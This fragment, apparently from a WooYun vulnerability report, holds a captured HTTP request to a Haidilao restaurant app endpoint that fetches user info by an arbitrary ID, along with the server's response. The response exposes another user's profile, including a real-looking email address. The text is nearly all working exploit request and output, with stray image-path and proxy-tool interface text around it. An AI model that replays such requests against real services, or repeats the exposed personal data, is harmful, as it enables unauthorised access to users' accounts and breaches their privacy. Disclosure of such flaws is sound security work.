 POST http://cater.haidilao.com/Cater/app/proxyApp.action?model=1
&uri=getuserinfo HTTP/1.1
Content-Length: 53
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Host: cater.haidilao.com
Content-Type: text/xml; charset=UTF-8
<body><uid>00100000</uid><myid>00100000</myid></body>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
body
reponseresult
returncode
300
returnmsg
success
userform
userid
100000
<isme></isme>
ismyfriend
0
nickname
西湖
sex
0
level
1
email
8220035@qq.com
follownum
www.wooyun.org